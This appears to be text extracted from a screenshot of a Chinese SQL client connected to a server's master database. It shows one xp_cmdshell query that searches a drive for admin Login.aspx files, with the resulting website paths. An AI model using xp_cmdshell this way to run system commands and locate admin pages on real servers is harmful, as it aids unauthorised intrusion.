 对象 * 无标题 @master (202.38.1...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 Exec master.dbo.xp_cmdshell 'dir/s/b d:\login.aspx'
信息 结果1
output
d:\其他文件\yjs\Admin\Login.aspx
d:\网站目录\WEB2009\Admin\Login.aspx
d:\网站目录\WEB2011\Admin\Login.aspx
d:\网站目录\web2012\Admin\Login.aspx
d:\网站目录\web20121\web2012\Admin\Login.aspx
d:\网站目录\YanJiuShengWeb\Admin\Login.aspx